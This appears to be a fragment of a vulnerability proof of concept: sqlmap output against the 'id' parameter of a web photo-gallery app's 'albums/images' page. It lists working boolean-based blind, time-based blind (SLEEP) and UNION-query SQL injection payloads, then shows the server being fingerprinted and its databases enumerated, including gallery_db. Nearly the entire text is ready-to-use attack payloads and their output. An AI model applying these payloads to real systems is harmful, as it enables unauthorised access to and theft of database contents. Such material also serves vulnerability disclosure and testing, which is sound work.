 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=albums/images&id=2' AND 3384=3384 AND 'StBX'='StBX

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=albums/images&id=2' AND (SELECT 5492 FROM (SELECT(SLEEP(5)))XTYP) AND 'VMIE'='VMIE

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: page=albums/images&id=2' UNION ALL SELECT NULL,NULL,CONCAT(0x716a627671,0x53656f6a5648484b5745626144524e714b4c64614355535042524d6a687156506146614
f50525349,0x716a767671),NULL,NULL,NULL,NULL,NULL-- -
---
[19:24:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:24:23] [INFO] fetching database names
available databases [2]:
[*] gallery_db
[*] information_schema